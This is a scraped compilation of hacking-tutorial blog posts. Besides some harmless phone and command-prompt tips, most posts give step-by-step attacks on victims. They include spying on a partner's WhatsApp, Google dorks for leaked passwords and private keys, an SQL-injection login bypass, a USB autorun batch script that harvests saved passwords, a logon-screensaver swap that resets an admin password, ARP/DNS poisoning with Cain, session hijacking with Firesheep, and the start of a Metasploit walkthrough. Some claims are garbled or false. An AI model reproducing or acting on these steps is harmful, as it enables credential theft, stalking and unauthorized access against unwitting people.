How to Get started with Hacking?
Today, we are going to discuss about a very Interesting and a Frequently asked Question related...Today, we are going to discuss about a very Interesting and a Frequently asked Question related to Hacking.
We get a hell lot of questions like “Where do I start with Hacking?” , “How can I get started with Hacking?” and “Where to start with Hacking” .
Today, we will answer this question right here. So, tighten your seat belts as here we go!
Where to start with Hacking?
I have seen a lot of members asking for a tutorial on “where to begin with hacking”. So here is my opinion about how they should get around starting. But First of all, let’s discuss about the types of Hacker.
Types of Hacker:-
There are generally 3 types of skilled Hackers:
- White Hat Hackers
- Black Hat Hackers
- Gray Hat Hackers
Black Hat Hackers:- Black Hat Hackers are totally opposite to white hat hackers. They hold unethical intentions and break into computers or networks for their own taste. Black hat hackers are also known as crackers. These types of hackers continuously keep an eye on victim computer’s vulnerability, as soon as they find it, they break into it for malicious intentions. These types of hackers are engaged in almost all types of cyber crimes, such as ID theft, money stealing from Credit Cards, piracy of paid content and so on. They can use malicious websites and malicious softwares to start their journey in victim’s network.
Gray Hat Hackers:- Gray Hat Hackers have both White hat and Black hat hacker’s habits. They surf the internet and look for a vulnerable computer system, network or phone system. Once they find one, they hack into it and inform the administrator what or how they have done it. They usually charge a small fee to fix the vulnerability. That’s why they are White Hat hackers too. But they do it all without any permission from owner of website, computer or network, this way they are black hat hackers.
Where to start?
Now, let’s move to the actual question “Where to start with Hacking”. You should know the answer to these questions before you start your hacking career:
- Which type of hacker do you want to be (White Hat, Black Hat or Gray Hat)?
- Which type of hacking do you want to work with (Website Hacking, System Exploits, Penetration Testing etc.)?
- What is your end-goal?
You must meet these requirements to become a successful Hacker:
- You should be patient.
- You should dedicate a lot of time to Hacking. You should never stop learning, since Hacking is a lifestyle.
- You should be interested in how the different computer systems works, and how to control them.
Website Hacking:- You might have already guessed it that Website Hacking is about hacking websites. You have to use your skills to find exploits and vulnerabilities in websites and web applications. Almost all major hacking stories in the news are about websites and databases that have been hacked. Once you have enough experience in website security, you will be amazed about how easy it is to find vulnerabilities in websites. However, it will take a lot of effort and time to reach that level of skills. You will need to know a large amount of server-side languages and Web Development languages/technologies like HTML, PHP, JavaScript, SQL, Ruby. These are just some of the languages you should know about. I will recommend you to take JavaScript, SQL and PHP very serious since mostly the websites are using PHP & MYSQL at Server-side and in these languages you will find the most vulnerabilities.
Code Exploiting:- Not many people know about this. This will require you to be a complete expert at programming. You should be at least as good at these programming languages as your mother tongue like English. This kind of Hacking will take a lot of time, and will require you to be patient. Do not get me wrong, every company that releases software like Symantec, Google, Microsoft, Adobe, and Oracle have hackers with these skills employed to check their software for vulnerabilities. Sadly, they cannot find every security hole and therefore some very smart black hat hackers are able to find them, and exploit them before the companies get the vulnerability patched. You should know the most popular languages like C/C++ and Java, etc.
Penetration Testing and Forensics:- Penetration Testing and Computer Forensics can earn you big money. It is these guys whom the company calls when they have been hacked. They are experts in operating systems, wireless connections and exploiting computers. This way will take a lot of time and effort since there is so much you should know about. You shall know about how the different operating systems works, which bug is there, how to exploit them, routers, encryption, malware etc. The list is almost endless.
Computer Security:- The work these people do looks a lot like the Penetration Testers. These people are able to detect and analyse new viruses and malware. They are working for companies like Symantec, KasperSky and Avira etc. Some of them are also working on labs that tests Antivirus and new viruses. They are experts in how viruses works and how they infect systems.
Whatspp is most popular social Instant messaging platform. Whatsapp replaces our sms into Internet...
Whatspp
is most popular social Instant messaging platform. Whatsapp replaces our
sms into Internet chatting messages. We save lots of money from
whatsapp. So here I post full guide for whatsapp related to every terms
like hacking ,customizations and do many more with whatsapp. Whatsapp is
available for all Android users ,so everybody can use it.
Whatspp Tips and Tricks
So here I post some hidden tricks and Tips for you. If you follow that trick ,you know everything about whatsapp related to android and pc.
Hack The Conversation of Your Friend of Whatsapp
If you want hack your friend whatsapp follow below guide. We provide you two methods for extracting whatsapp backup messages
You can also run whatsapp in your Computer from Bluestacks.
If you have no android mobile so don’t worry, you run whatsapp in pc from my guide.
If you Don’t Know How to Run Two Whatspp Account in One Android Mobile Follow below guide
Whatspp Tips and Tricks
So here I post some hidden tricks and Tips for you. If you follow that trick ,you know everything about whatsapp related to android and pc.
Hack The Conversation of Your Friend of Whatsapp
If you want hack your friend whatsapp follow below guide. We provide you two methods for extracting whatsapp backup messages
You can also run whatsapp in your Computer from Bluestacks.
If you have no android mobile so don’t worry, you run whatsapp in pc from my guide.
If you Don’t Know How to Run Two Whatspp Account in One Android Mobile Follow below guide
If you want spy on your Girlfriend Whatsapp Account try my guide
In Whatsapp ,how you sent one message to many people at one click. You see below post and try broadcast in whatsapp. How to Broadcast (bcc) a WhatsApp message and what it means
You feel so excited as you have just received a brand new Windows Phone. You start exploring the phone in almost all the corners. You have...You feel so excited as you have just received a brand new Windows Phone. You start exploring the phone in almost all the corners. You have already installed many apps which appear on the start screen. You’ve get used to the gestures, and eventually also find some hidden features.
Yet, with all the features that ship in Windows Phone, there’s a chance that you have missed a couple of handy tricks and useful settings to configure and tune up your Windows Phone. So, here are 10 tricks and settings that you should know to get the most out of Windows Phone. Let’s check them out.
- Capitalize and All-Caps Words Quickly
- Turn Off Navigation Key Vibration

- Action Center Half-view

- Configuring the Action Center Shortcut

- Remove All Your notifications In One Swipe

- Move and Install Apps to SD Card
So, if you have an app that takes up a lot of internal storage, it’s better to move it into the SD Card. To do so, go to Settings > Storage Sense. Tap the app+games and select the game. You will find the button to transfer it to the SD Card.
Note: This button will only appear if you have your SD Card installed.

- Mute the Shutter Sound

- Assign Nick Name for Cortana
Go to the Cortana’s Notebook. Then, select the Inner Circle option and select the the person from the contact list to be assigned for a nickname – you can assign up to 3 nicknames. Cortana’s Notebook is where Cortana learns about you. Therein, aside from the Inner Circle, you can specify your Interest and Favourites as well.

- Projecting Screen
Additionally, turn on the Show touch option to show your finger position on the PC screen with a dot.
Note: This is only applicabale in Windows Phone 8.1.

- Disable Narrator Text
Once this feature is enabled, some features are disabled, like Swiping, and I could not find my way back to turn it off in the Settings. At the end, I was able to sort it out. You can do it by holding the Volume button and tap the Windows icon at the same time.C++ For Hackers
This tutorial is designed for everyone: Even if you've never programmed before or i...This tutorial is designed for everyone:
Even if you've never programmed before or if you have extensive experience programming in other languages and want to expand into C++! It is for everyone who wants the feeling of accomplishment from a working program.
I hope you will find it useful!
DOWNLOAD LINK:
https://tfetimes.com/wp-content/uploads/2015/04/hack.pdf (Updated: 1-Sep-2016 )Using Google.com to Find Usernames + Passwords
Prerequisites: 1. A modern webbrowser and a internet. 2. Time Method 1: Facebook We will be using a google dork to find usernames and ...Prerequisites:
1. A modern webbrowser and a internet.
2. Time
Method 1: Facebook
We will be using a google dork to find usernames and passwords of many accounts including Facebook!
The Dork: intext:charset_ test= email= default_persist ent=
Enter that into Google, and you will be presented with several sites that have username and passwords lists!
Method 2: WordPress!
This will look for WordPress backup files Which do contain the passwords, and all data for the site!
The Dork: filetype:sql inurl:wp-conten t/backup-*
Method 3: WWWBoard!
This will look for the user and passwords of WWWBoard users
The Dork: inurl:/ wwwboard/ passwd.txt
Method 4: FrontPage!
This will find all users and passwords, similar to above.
The Dork: ext:pwd inurl:(service | authors | administrators | users)"# -FrontPage-"
Method 5: Symfony
This finds database information and logins
The Dork: inurl:config/ databases.yml -trac -trunk -"Google Code"-source -repository
Method 6: TeamSpeak
This will search for the server.dbs file
(A Sqlite database file With the SuperAdmin username and password)
The Dork: server-dbs"intitle:index of"
Method 7: TeamSpeak 2
This will find the log file which has the Super Admin user and pass in the Top 100 lines. Look for"superadmin account info:"
The Dork: "inurl:Teamspea k2_RC2/ server.log"
Method 8: Get Admin pass
Simple dork which looks for all types of admin info
The Dork: "admin account info"filetype:log
Method 9: Private keys
This will find any .pem files which contain private keys.
The Dork: filetype:pem pem intext:private
And the Ultimate one, the regular directory full of passwords.
Method 10: The Dir of Passwords!
Simple one!
The Dork: intitle:"Index of..etc"passwdHack a PC by USB
Hacking passwords or any information using USB(pendrives).Here is the small tricks guys for stealing information or passwords of ur friends...Hacking passwords or any information using USB(pendrives).Here is the small tricks guys for stealing information or passwords of ur friends or enemies using pendrives...
http://www.mediafire.com/?f3ddzyenlug
Extract it.open pcinfoselect all the files and paste it in ur USB(pendrive) it in the pc u wanna hack...Open the USB drive, give it 2 sec and and ur job is done...
And now open the dump folder in ur pc and u will have all the info u want....Hacking password protected websites
To hack a Password Protected Websites just follow these steps: - * Open the website u want to hack. Provide wrong username-password. (E.g ...To hack a Password Protected Websites just follow these steps: -
* Open the website u want to hack. Provide wrong username-password.
(E.g : Username - me and Password - ' or 1=1 --)An error occurred saying wrong username-password. Now be prepared your work starts from here...
* Right click anywhere on that page =>> go to view source.
* There u can see the HTML coding with JavaScript.* Before this login information copy the URL of the site in which you are.
* Then delete the java script from the above that validates your information in the server.
(Do this very carefully, your success to hack the site depends upon this i.e.
how efficiently u delete the JavaScript’s that validate your account information)
then look for...code ..: input name="password" type="password"=> replace there instead of . See there if max length of password is less than 11 then increase it to 11(e.g. : if then write
* Just go to file => save as and save it any where with in the hard disk with ext.html
(e.g. :c:hack.htm)
* Close your webpage and go to the webpage u save in your hard disk(e.g : c:hack.htm)
Open it.
* U see that some changes in current page as compared to original One. Don't worry.
* Provide any username[e.g:hacker] and password[e.g:' or 1=1 --]
Congrats! Your have cracked the above website and entered into the account of Ist user
saved in the server's database.
The above trick doesn't work on the websites using latest technique to protect there serversHow Hackers Hack Bank Accounts and Personal Information
I am quite sure that almost everybody using internet nowadays uses that internet to pay online bills, book reservation tickets, purchase on...I am quite sure that almost everybody using internet nowadays uses that internet to pay online bills, book reservation tickets, purchase online things or simply transfer money i.e. involved in at least some kind of online transaction that is related to money i.e. banking information, credit or debit card payments or simply Net banking. Most of banks uses SSL(Secured Sockets Layer) connection (to read more click here )and at least 128 or 256 bit encryption for online banking and transaction purposes. Also now an extra layer of security is introduced that is called transaction PIN layer means for each and every online transaction you have to enter your passwords and during transaction you have to enter PIN (a type of password that varies 4 to 8 chars in length). Thus bank do alot of work to protect your secret information and credentials from the eyes of the world that may wish to gain access to your such a vital information.
Below example will illustrate you how powerful the encryption method is:
40 bit encryption, means there are 2^40 possible keys that could fit into the lock that holds your account information. That means there are many billions of possible keys that means brute forcing such thing is imposable. Only thing now left is dictionary and rainbow attack. But its not only the security measure that banks used to secure there information. Also its only 40 bit encryption.
128 bit encryption means there are 2^88 times as many as key combinations that are being possible for 40 bit encryption.That means a computer would require exponentially more processing power and time than for 40-bit encryption to find the correct key.
That’s a very powerful method of encrypting data sent from your machine to bank machine. But unfortunately it’s all is useless to you once your system has been compromised or hacked.
Now How these all security Encryption can be bypassed and your system can be compromised online. There are several methods for exploiting and bypassing such account information. Note : This is for educational purposes only( For more details read Disclosure).
Some of them are:
1. Phishing : We have discussed phishing on this website alot of times in tutorials like how to hack Gmail accounts password or hacking Facebook accounts and others too. But for new Guys I explain what is Phishing. Phishing is a technique to hack password and login details of a particular website using Phish pages. Now what are Phish pages? Phish Pages are simply the fake pages that looks the original webpage. The only difference between phish page and original page is the Address bar link (for normal user) and redirection post and get method( inside source for advanced users). How to identify a fake link? Just check the address bar URL for a fake page or Phish page it will be showing different URL than the original URL. Also if you want that everything is done automatically then install a Web security tool bar in your browser (AVG and Crawler web security tool bars are good choices) as it detects the phishing automatically and do not allows you to visit Phishing Pages.
2. Trojans: Trojans are type to viruses that steals your information. It can be in many forms like Keyloggers or RAT’s( remote administration tools). What a keylogger do is that it monitors all the keys that you have pressed from your physical keyboard and stores them in form of a log and send these details to hackers. RAT’s are advanced form of Keyloggers that remotely monitors all your activities where keylogger is simply a functionality. Using RAT hacker can connect to your system anonymously i.e. without your information when you are online. RAT’s have a huge list of functionality and these are best type of hacking tools available in the market. Now How you will protect yourself from Keyloggers? Just keep your antivirus updated and install Keyscramber that encrypts your keystrokes. Now why i haven’t mentioned RAT there is because once the RAT enters your system you cannot do anything other than formatting your system. So RAT’s attack only can be prevented before they enters in your system. For preventing from RAT’s Please do not download any software or cracks or keygens online. Also avoid downloading freewares from new websites use certified websites only like CNET, filehippo etc.. Also please avoid testing fake hack tools (recommended for hackers) because most hacking tools have keylogger and RAT’s attached to them. Test it under secured conditions like on Virtual Users. Means install virtual operating system user Virtual PC or Virtual Box and then test them there.
3. Session Hijacking: Most of us uses Wireless Networks to access the internet and data flow in form of packets and channels. And we know that Wireless are easier to hack as they have very weak encryption. So Hackers hack the wireless networks and using session Hijacking they take control of the internet data transfer and redirects the user from original path to their path. Means suppose you are visiting Google or Gmail or Facebook, then hacker when get access then he can redirect you to any of the page and capture you account details. Packet sniffing is another way to hack the account information and credentials using the wireless networks where Hackers captures packets and decrypt these encrypted information to get the information in form of plain text. Now how you will prevent this? Its also pity simple to prevent this, you need to hide you SSID and BSSID from being discovered by the other networks. Just leave the SSID or BSSID empty for that. Now hacker will not be able to discover your wireless router so he will not been able to hack it.How To Hack Saved Password In Firefox ?
In this Tutorial i will Show You how to view saved password in Mozilla Firefox web browser.In this Tutorial i will Show You how to view saved password in Mozilla Firefox web browser. This Tu...
This Tutorial can be help-full if you get your hands on someone computer maybe your friends and he has saved password for certain websites like gmail, facebook,yahoo etc then you can easily view his password with very simple and easy trick that i am going to share today.
How to do ?
Step 1. Open Firefox Web Broweser
Step 2. Then Click on FireFox > Option > Option as shown in below picture
Step 3. Then a POP Up box will appear, In that go to security and click on Show Passwords as show below.
Step 4. Now click on website whose password you want to see ans click on show password as shown in below image. (Note: It will ask for confirmation so click on yes when dialog box appears)
Step 5. Done, You have hacked password of your victim with few simple steps. You can try this at school computer lab if someone have saved their password.Trick to Hack Facebook and Twitter Password on Wifi
So, the trick I am telling you works only on websites like facebook,twiiter, flickr but not on secured websites like Gmail.So here is Tric...So, the trick I am telling you works only on websites like facebook,twiiter, flickr but not on secured websites like Gmail.So here is Trick to Hack Facebook and Twitter Password on Wifi
and also the method of protection from this hack.This trick doesnot require any programming knowlege and everyone can use this trick easily.
1.Download firesheep Firefox extension.This is a freeware extension for firefox browser.
2. Once installed it will open a sidebar window into your firefox browser.
3.Now it will show all the people who are connected to unsecured wifi network.Once they login into your facebook or twitter account you will get a notification and with a single click you can login into their account.
This whole thing work on the technique of cookie hijacking.Once your session cookie is hacked then anybody can login into your account.These cookies can be easily caputered on unsecured wifi network.
The best way to protect yourself from such a hacking trick is to avoid using your facebook or twitter accounts on unsecured wifi networks as it is a security lapse from the websites not on your side.
Note:-This article is to inform you about how your password can be hacked and how to prevent it.This article is purely for educational purposes.Hack/Bypass Windows 7 User Account Password
In this tutorial i will teach you to hack Window 7 password using free open source software called ophcrack. This hack also works on Window...In this tutorial i will teach you to hack Window 7 password using free open source software called ophcrack. This hack also works on Windows XP and Windows Vista. So let get started.
What Is Ophcrack ?
Opcrack is an open source windows password cracker based on rainbow tables. It comes with Graphical user interface(GUI) and runs on multiple platform such windows, linux and mac. It allows you to recover or hack windows password.
How To Crack Windows 7 Password Using Ophcrack ?
Before you start doing this you will need a blank CD or DVD to burn the live image of ophcrack.
1. Download Opcrack Live Cd by Clicking Here !
2. Download windows xp or windows 7 live cd depending on platform you are wishing to hack. For example:
A.Windows 7 or Windows Vista: Click on ophcrack Vista/7 LiveCD.
B.Windows XP: Click on ophcrack XP LiveCD.
3. Now burn the live image on to the cd.
4. Insert the disc into drive and restart you computer.
6. After you see screen like above wait for ophcrack to boot automatically or you may press Enter to advance.
7. Now you will see several lines of code printed on screen or they might disappear very quickly (you dont need to worry about that).
8. At the Ophcrack screen it shows the Administrator and Guest account. Notice the word “ empty”. This means that if the account is enabled you could log in without a password.
10. Ophcrack WILL NOT CRACK THE PASSWORD because the hash table which it needs is not available for free. But it does show the NTLM hash.
11. Copy this hash value which is under NT Hash field.
12. Navigate to Click Here which is an online hash cracking tool.
13. Type in the hash value you copied down in Step 11, Enter the captche and click on Crack Hashes.Samsung Mobile Hacking [ Master Reset Codes ]
Today I Will Tell You, How To Hack An Samsung Device Password, It Is Simple Method. Follow These Below Steps - ● These Codes R...Today I Will Tell You, How To Hack An Samsung Device Password, It Is Simple Method.
Follow These Below Steps -
● These Codes Restore Your Samsung Device Please Make Sure Before Using This Trick -
#*7728# on legacy models
*2767*3855# on the recent models (Monte, Omnia..etc)
Note- This Is Only Education Purpose...!!How to Hack Softwares to use them Lifetime
Hi, I am back today with a most useful article..Hope all of you will Like It ! Here i will show you that "How to Hack Software to u...Hi, I am back today with a most useful article..Hope all of you will Like It ! Here i will show you that "How to Hack Software to use them Forever ?" . That really a useful article,because in our daily life we need thousand of software today,which of most are highly paid..So how to use them Freely for whole Like ??
Most of us are familiar with many software that run only for a specified period of time in the trial mode.Once the trial period is expired these software stop functioning and demand for a purchase.But there is a way to run the software and make them function beyond the trial period. Isn’t this interesting?
Before I tell you how to hack the software and make it run in the trial mode forever, we have to understand the functioning of these software. I'll try to explain this in brief.Because Purpose if ICA is 1st to clear your basics.So,When these software are installed for the first time, they make an entry into the Windows Registry with the details such as Installed Date and Time, installed path etc.After installation every time you run the software, it compares the current system date and time with the installed date and time.So, with this it can make out whether the trial period is expired or not.
So with this being the case, just manually changing the system date to an earlier date will not solve the problem.For this purpose there is a small Tool known as RunAsDate.
RunAsDate is a small utility that allows you to run a program in the date and time that you specify. This utility doesn’t change the current system date, but it only injects the date/time that you specify into the desired application.
Download RunAsDate v1.10
Intercepts the kernel API calls that returns the current date and time (GetSystemTime, GetLocalTime, GetSystemTimeAsFileTime), and replaces the current date/time with the date/time that you specify.It works with Windows 2000, XP, 2003 and Vista.
NOTE: FOLLOW THESE TIPS CAREFULLY
You have to follow these tips carefully to successfully hack a software and make it run in it’s trial mode forever.
1. Note down the date and time, when you install the software for the first time.
2. Once the trial period expires, you must always run the software using RunAsDate .
3. After the trial period is expired, do not run the software(program) directly.If you run the software directly even once, this hack may no longer work.
4. It is better and safe to inject the date of the last day in the trial period.
List of Hacking Websites: 1. Cybrary – Free Cyber Security Training URL: http://www.cybrary....
List of Hacking Websites:
1. Cybrary – Free Cyber Security Training
URL: http://www.cybrary.it
2. Hak5 – New Hacks Every Week
URL: https://hak5.org
3. Tinkernut
URL: http://www.tinkernut.com
4. Cyberpunk
URL: http://n0where.net
5. Exploit Database
URL: http://www.exploit-db.com
6. Darknet
URL: http://www.darknet.org.uk
7. HackADay – Fresh hack everyday
URL: http://hackaday.com
8. Evil Zone – Hacking Community
URL: https://evilzone.org
9. Hack this Site
URL: https://www.hackthissite.org
10. Cellphone Hacks Forum
URL: http://www.cellphonehacks.com
11. HackSociety – Grey Hat Hacking Forrum
URL: http://hacksociety.net
12. HackForums – Hacks & Exploits
URL: http://www.hackforums.net
13. SecuriTeam – Vulnerabilities information
URL: http://www.securiteam.com
Well as I already mentioned u can hack any system as it is conected to what we call INTE...Well as I already mentioned u can hack any system as it is conected to what we call INTERNET . To connect internet a system allocates a port for communication and Data Transfer. SO here it goes all we goto do is get into that port thats hacking.
steps: -
1.Download software PORT SCANNER. Also you could use port scanner from Nettools. Download link on my blog or just Google for it
2.Copy the IP address of the victim whose port is open.
3.Download NETLAB which gives you all information including the victim ip address and area from where he is accessing internet.
4.Paste the ip of victim u found initially into NETLAB .Thats it u access his system.
Click here to download NETLAB (torrent link from piratebay.org)
Hi Friends, Today I am telling you about 'How to Hack a Mobile Phone'. By this trick you...Hi Friends, Today I am telling you about 'How to Hack a Mobile Phone'. By this trick you can control and read information from remote phone via Bluetooth or infra, call from phone, read messages & contacts, change profile, restart phone, etc.
Once connected to a another phone via Bluetooth you can:- read his messages
- read his contacts
- change profile
- play his ringtone even if phone is on silent
- play his songs(in his phone)
- restart the phone
- switch off the phone
- restore factory settings
- change ringing volume
- And here comes the best, "Call from his phone" it includes all call functions like hold etc.
- And much much more ...
How to install:- Download the Software (Click Here)
- Unzip the file and send it to your mobile phone.
- Install the software in your mobile phone.
- Inquire new devices through the software.
- When connecting devices use a code 0000
Notes:
1.) When connecting devices use the code 0000
2.) At start of programm on smartphones do not forget to turn on bluetooth before start of the application
Installation instructions for a Sony Ericsson using a USB cable:
1. Connect your phone with your computer.
2. It mounts as a disk.
3. Drag the file that you have just downloaded (SuperBluetoothHack_v108.jar) to /MSSEMC/Media files/other/ on that disk (=your phone).
4. Disconnect the USB cable from your phone.
5. Go to the folder "Other" on your phone.
6. There is the application. Select it and click "Install".
7. The program is installed on the place you specified. Most likely it's the Applications folder.
Change the language to English:
If the software starts with the language "Slovencina", you can change it to English on this way:
1.If you start the application for the first time you see "Nastavenia" in the title.
2. Go a bit down until you see "Jazyk".
3. Click choose.
4. Select "English".
5. Click "More".
6. Click "Spat".
7. Now the program is in English.
I have already shown how to hack admin password in the basic way.If that doesn't work , you can...
I have already shown how to hack admin password in the basic way.If that doesn't work , you can try this new and advance method to hack administrator password.
>>Go to Start>Run , type cmd to open command prompt
>>Enter this command cd\ to make directory to C:(default drive)
>>Now enter this command cd windows\system32 , to change the directory in command prompt to C:\windows\system32
>>Now type mkdir temphack to make a temporary directory for backup
Admin Hack
Admin Hack
>>Then , type copy logon.scr temphack\logon.scr to copy logon.scr to temphack folder
>>Now type copy cmd.exe temphack\cmd.exe copy cmd.exe to temphack folder
>>Then type del logon.scr to delete logon.scr . The backup of this file is in the folder temphack
>>Now type rename cmd.exe logon.scr to rename command prompt to logon screensaver
>>Now you get unprotected command prompt without logging in when windows loads logon screensaver at startup
>>When command prompt appears enter this command
net user admin infinitepc
>>Now you have hacked admin account and his/her password is set to infinitepc
>>After you have hacked admin you can restart and login with hacked administrator password
Note:
*Dont forget the spaces involved in all the above commands
*To restore this hack just go to temphack folder found in windows\system32 directory and copy those two files in that folder and paste those files in system32 folder(overwrite those files in this folder)
*The above hack works mostly on FAT/FAT 32 systems not on NTFS systems
Hi friends, today i am going to give small information about Gmail. I do not know whether you know this or not. But it’s my service to provide you the hacking and security details. Have you ever see the bottom of the gmail page? Hey wait, after reading this article go and visit. Now go ahead. You can see in the bottom of gmail like this:Hi friends, today i am going to give small information about Gmail. I do not know whether you know ...
It will show the last activity. So you can come to know from which ip you login last time. If you click the Details link. It will show the detailed of session. It will show List of Ip address you login. Using this Detail you can come to know whether any other using your gmail ID or not.
If you suppose that find any other using your gmail or you are login any other system, Click the ” Sign out all other Session”. This will sign out all other session from other computers. Then change your password if you want.
This tutorial will walk you through setting up a USB flash drive to steal the saved passwords on a computer. If you're looking for a super tiny, super discreet flash drive, we recommend SanDisk Cruzer Fit CZ33 64GB USB 2.0 Low-Profile Flash Drive- SDCZ33-064G-B35This tutorial will walk you through setting up a USB flash drive to steal the saved passwords on a computer. If you're looking for a su...
- open notepad/wordpad
- type:
[autorun]
open=launch.bat
ACTION= Perform a Virus Scan
- save this as AUTORUN.inf
- open a new notepad/wordpad document
- type:
start mspass.exe /stext mspass.txt
start mailpv.exe /stext mailpv.txt
start iepv.exe /stext iepv.txt
start pspv.exe /stext pspv.txt
start PasswordFox.exe /stext passwordfox.txt
start OperaPassView.exe /stext OperaPassView.txt
start ChromePass.exe /stext ChromePass.txt
start Dialupass.exe /stext Dialupass.txt
start netpass.exe /stext netpass.txt
start WirelessKeyView.exe /stext WirelessKeyView.txt
start BulletsPassView.exe /stext BulletsPassView.txt
start VNCPassView.exe /stext VNCPassView.txt
start OpenedFilesView.exe /stext OpenedFilesView.txt
start ProduKey.exe /stext ProduKey.txt
start USBDeview.exe /stext USBDeview.txt
- save this as LAUNCH.bat
- copy the autorun and launch file to your USB
- go to http://www.nirsoft.net/ and download the programs named in step 2
- extract the files you downloaded to your desktop and copy all the .exe files to your USB
- remove and re-insert your USB
- click on the option perform a virus scan
go to my computer---> USB DRIVE and open it
- you will now see some text files, if you open them you will see usernames and passwords
NOTE: This only recovers passwords that have once been saved on your computer
First What is the DNS ? (wikipedia.org)First What is the DNS ? (wikipedia.org) The Domain Name System (DNS) is a hierarchical naming sy...
The Domain Name System (DNS) is a hierarchical naming system for computers, services, or any resource connected to the internet or a private network. It associates various information with domain names assigned to each of the participants. For example, http://www.example.com translates to208.77.188.166.
What does poisoning the DNS allow us to do ?
It allows us to redirect the traffic to another website.
First This is the structure of the network :
1 , 2 and 3 are computers
1 is the computer being the gateway (could be a router) (172.128.254.1)
2 is the target computer (172.128.254.10)
3 is the attacker using cain
Note : IPs are just used for this tutorial and chosen randomly.
Our work is on computer number 3 :

1-After you install cain , open it and go to the sniffer tab
2-Click on configure and choose your adapter
3-Enable the sniffer (click on the second icon in the toolbar next to the open icon)
4-Right click in the empty area and choose scan MAC addresses. We get the results above.

5-Click on the APR Tab
6-Click on the + sign in the toolbar to add a new ARP poison routing
7-choose the gateway which is 172.128.254.1 , in the next list you’ll get the IP of the computer 2 which is 172.128.254.10 and click ok

8-now click on the APR-DNS tab
9-click on the + sign

10-enter the web address that you want to spoof , (in this case when the user goes to facebook he’ll be redirected to myspace) click on resolve type the web address that you want to redirect the user to it, and click ok, and you’ll get the IP of the web address, then click ok
you'll get something like this:

11-now to make this work we have to enable APR poisoning , click on the icon next to the sniffer icon, and everything should work as we expect.
Now the computer 2 will get the routes poisoned and when the user requests http://www.facebook.com he will be redirected to http://www.myspace.com .
Imagine what you can do with this technique.
Command Prompt is one of the most powerful tools in Windows; but sadly, it is also the most ign...
Command Prompt is one of the most powerful tools in Windows; but sadly, it is also the most ignored one. Things were not always like this; but with the advent of GUI based operating systems, people started feeling that computing through command based tools was boring. This ultimately lead the command prompt into obscurity.
However, the command prompt is not useless. In fact, it can be pretty useful. This article provides some excellent tricks, secrets and hacks that will make you realize that the Windows Command Prompt is not only useful but also a tool that you should definitely give more respect to.
1-Watch ASCII version of the Star Wars Episode IV movie
Surprised yet? You can watch an ASCII version of the full Star Wars Episode IV Movie right in your command prompt window. Just open command prompt, type a small code and the movie will start playing immediately. Read the complete instructions here.
2- Create Matrix falling code effect
Have you watched “The Matrix”? Of course, you have. Then, you already know what I am talking about. In case you still don't know what I mean, take a look at this image! You can create the same effect in command prompt using just a few lines of code. Head over to this post for instructions.
3- Make Folders that you cannot delete
Are you tired of accidentally deleting important folders? Well, if you are, you can learn how to make undeletable folders here.
4- Shutdown your computer giving a funny reason
What if your computer shuts down saying that it is tired and doesn't want to work anymore? It would be fun, wouldn't it? You can do so by reading the instructions here.
5- Know your IP address, DNS Server's address and a lot more about your Internet Connection
Command Prompt can even let you know your IP address. Just type ipconfig/ all in the command prompt and press Enter. Along with your IP address and DNS servers, command prompt will also return a ton of information like your host name, primary DNS suffix, node type, whether IP Routing ,Wins Proxy, and DHCP are enabled, your network adapter's description, your physical (MAC) address etc .
6- Know if your neighbours are stealing your WiFi connection
command prompt codes Command Prompt can let you know if someone is connected to your Local Area Connection and using it. Just follow the steps:-
1) Open your browser and visit http://192.168.1.1 or http://192.168.0.1 depending on your router.
2) Find the tab that mentions “Attached Devices” or something similar.
3) Find the computer name, IP address and MAC Address (sometimes called Physical Address or Hardware Address) of your computer using the previous trick.
4 )Compare it with those displayed by your router in Step 2. If you notice some strange devices, then your neighbour has been sneaking in on your internet connection and it is best to add a password.
7- Know if someone is hacking your computer/ Trace a Hacker
Command Prompt hacks Want to know if someone is hacking your computer? Command Prompt can help you find if someone you don't know is connected to your computer stealing private data. Just execute netstat -a and the command prompt will return a list of computers that your computer is connected to. In the results returned, Proto column gives the type of data transmission taking place (TCP or UDP) , Local address column gives the port with which your computer is connected to an external computer and the Foreign Address column gives the external computer you are connected to along with the port being used for the connection. State gives the state of the connection (whether a connection is actually established, or waiting for transmission or is “Timed Out”).
These tricks work on Windows 8.1, Windows 8, Windows 7, Windows Vista, Windows XP and all previous versions of Windows.
Hello everybody! I am here to show you this magical tool called Metasploit that allows you to hack ANYunpatched computer with only it&#...
Hello everybody! I am here to show you this magical tool called Metasploit that allows you to hack ANYunpatched computer with only it's IP. Lets begin...
1.) First you need to download Metasploit. The most up-to-date version is FREE at metasploit.com.2.) You need PostgrSQL for your database. Download here: http://www.postgresql.org/. Make sure you use all the defaults or Metasploit woun't work!
3.) Now lets get down to buisness... After installing both tools, open up the PostgrSQL admin gui (start -> all programs -> PostgreSQL 9.0 -> pgAdmin III). Then right-click on your server (in the left hand box) and click connect. Remember to keep this window open the whole time. You will also need the pass you chose to use in step 5...
Image: pgadmin.bmp
4.) Time for some hacking! Go to start -> all programs -> Metasploit Framework, and then open the Metasploit gui. Let it load untill it look like this:
Image: metasploit.bmp
5.) Now, in the window type:
db_connect postgres:ThePassYouChose@localhost:5432
The first time you do this you will see lots of text flash buy. Don't wory, this is normal.
6.)Type db_host to make sure you are connected correctally.
7.)Now type this:
db_nmap 000.000.000.000
